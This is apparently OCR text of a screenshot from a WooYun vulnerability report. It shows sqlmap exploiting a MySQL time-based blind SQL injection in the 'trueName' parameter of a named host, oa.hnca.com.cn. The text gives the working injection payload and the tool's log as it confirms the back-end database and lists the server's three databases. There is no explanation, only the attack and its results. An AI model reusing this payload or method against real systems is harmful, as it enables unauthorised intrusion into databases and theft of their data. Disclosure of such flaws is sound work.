 管理员: C:\Windows\system32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))ayag) AND 'mOhK'='
mOhK
---
[23:32:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[23:32:24] [INFO] fetching database names
[23:32:24] [INFO] fetching number of databases
[23:32:24] [INFO] resumed: 3
[23:32:24] [INFO] resumed: information_schema
[23:32:24] [INFO] resumed: mysql
[23:32:24] [INFO] resumed: mysql3235
available databases [3]:
[*] information_schema
[*] mysql
[*] mysql3235
[23:32:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.hnca.com.cn'
[*] shutting down at 23:32:24
D:\sqlmap>
www.wooyun.org